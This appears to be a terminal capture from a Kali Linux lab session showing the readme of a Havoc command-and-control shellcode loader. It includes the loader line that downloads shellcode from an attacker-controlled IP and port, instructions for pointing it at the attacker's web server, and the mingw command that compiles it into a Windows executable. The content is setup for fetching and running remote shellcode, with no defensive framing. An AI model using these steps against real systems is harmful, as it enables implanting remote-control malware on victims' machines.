 ┌──(kali㉿kali)-[~/Desktop/Havoc]
└─$ ls
havoc-loader.cpp  http-shellcode.bin  readme.md
┌──(kali㉿kali)-[~/Desktop/Havoc]
└─$ cat readme.md
havoc-loader.cpp
edit this line
```
    recvbuf = Download(L"192.168.56.230\0", std::stoi("8081"), L"/http-shellcode.bin\0");
```
192.168.56.230 = Kali IP
8081 = Python webserver IP
http-shellcode.bin = Havoc shellcode file
x86_64-w64-mingw32-g++ --static havoc-loader.cpp -o havoc.exe -lwinhttp -fpermissive